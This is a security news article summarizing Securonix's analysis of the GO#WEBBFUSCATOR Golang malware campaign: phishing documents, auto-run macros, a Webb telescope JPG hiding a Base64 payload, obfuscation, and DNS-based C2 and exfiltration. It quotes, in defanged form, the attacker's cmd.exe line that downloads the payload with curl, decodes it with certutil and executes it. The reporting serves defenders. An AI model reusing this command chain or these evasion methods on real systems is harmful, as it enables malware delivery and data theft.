Threat researchers at cybersecurity firm, Securonix recently identified a unique sample of a persistent Golang-based attack campaign tracked as GO#WEBBFUSCATOR. This new complex campaign utilizes the James Webb Space Telescope’s first public image, SMACS 0723, and obfuscated Golang programming language payloads to infect the target system with the malware.
For the unversed, Golang is a programming language that is gaining popularity among cybercriminals, as it can be utilized across multiple platforms for targeting Windows, Mac, and Linux. It also offers a much lower detection rate against security software and improved resistance to reverse engineering and analysis.

In this campaign, the malware is being spread by a phishing email, which contains a Microsoft Office attachment. This includes an external reference hidden inside the document’s metadata that downloads a malicious template file.
Once the document is opened, the malicious template file (“Geos-Rates.docx”) is downloaded and saved on the system. The template file contains a VB script, which will initiate the first stage of code execution for this attack once the user enables macros.
The malicious VBA macro code is set to be auto-executed once macros are enabled. As with traditionally included macros, the template includes the functions Auto_Open, AutoOpen, and AutoExec.
Once the script runs, it downloads a JPG image “OxB36F8GEEC634[.]jpg” from a remote resource (“xmlschemeformat[.]com”), decodes it into an executable (“msdllupdate.exe”) using certutil.exe, and launches it.
The experts discovered the image includes the Webb Telescope’s SMACS 0723 photo, published by NASA in July 2022, fronting a Base64 code.
cmd.exe /c cd c:\users\test\appdata\local & curl hxxp://www[.]xmlschemeformat.com/update/2021/office/oxb36f8geec634.jpg -o oxb36f8geec634.jpg & certutil -decode oxb36f8geec634.jpg msdllupdate.exe & msdllupdate.exe
“The image file is quite interesting. It executes as a standard .jpg image as seen in the image below. However, things get interesting when inspected with a text editor,” reads the analysis published by the experts.
“The image contains malicious Base64 code disguised as an included certificate. At the time of publication, this particular file is undetected by all antivirus vendors according to VirusTotal.”
Once decrypted, the Base64 encoded payload is saved into a Windows 64-bit executable (1.7MB) executable file called “msdllupdate.exe.” The binary msdllupdate.exe employs several obfuscation techniques in order to evade execution AV and make analysis difficult.
The binary encoded strings are further obfuscated using ROT25, and is compiled using the Go programming language and obfuscated using a modern technique aiding in counter forensics dubbed Gobfuscation.
The Golang assemblies were encoded using XOR with a 0x20 byte offset to hide them from analysts. Additionally, the assemblies use case alteration to assist in bypassing AV signature detection by security tools.
Once executed, the malware makes unique DNS connections. The experts determined that the binary file was leveraging a DNS data exfiltration technique by sending unique DNS queries to a target C2 DNS server.
“This technique works by sending an encrypted string appended to the DNS query set as a subdomain. We have observed similar behavior with DNS exfiltration tools such as DNSCAT2,” continues the report.
“The encrypted messages are read in and unencrypted on the C2 server, thus revealing its original contents. This practice can be used for either establishing an encrypted channel for command and control, or exfiltrating sensitive data,” it added.
“In the case with GO#WEBBFUSCATOR, communication with the C2 server is implemented using `TXT-DNS` requests using `nslookup` requests to the attacker-controlled name server. All information is encoded using Base64.”
The researchers note that the C2 domains employed in this campaign were recently registered with the latest one on May 29, 2022.
Securonix has shared Indicators of Compromise (IoCs) along with MITRE ATT&CK techniques.
“Overall, TTPs observed with GO#WEBBFUSCATOR during the entire attack chain are quite interesting. Using a legitimate image to build a Golang binary with Certutil is not very common in our experience or typical and something we are tracking closely. It’s clear that the original author of the binary designed the payload with both some trivial counter-forensics and anti-EDR detection methodologies in mind,” concludes the report.